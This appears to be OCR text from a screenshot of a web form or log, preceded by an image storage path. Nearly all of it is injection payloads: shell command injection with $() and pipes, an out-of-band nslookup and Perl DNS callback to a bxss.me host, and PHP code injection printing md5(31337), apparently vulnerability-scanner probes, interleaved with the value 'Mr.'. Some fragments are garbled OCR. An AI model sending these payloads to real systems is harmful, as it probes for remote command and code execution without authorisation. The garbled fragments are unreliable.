
djuzud\nz^xyu||a #|" |echo zeilcc$()\ djuzud\nz^xyu||a #
Mr.
$(nslookup hitfaqthluazre4005.bxss.me||perl -e
"gethostbyname('hitfaqthluazre4005.bxss.me')")
Mr.
';print(md5(31337));$a='
Mr.
${@print(md5(31337))}
Mr.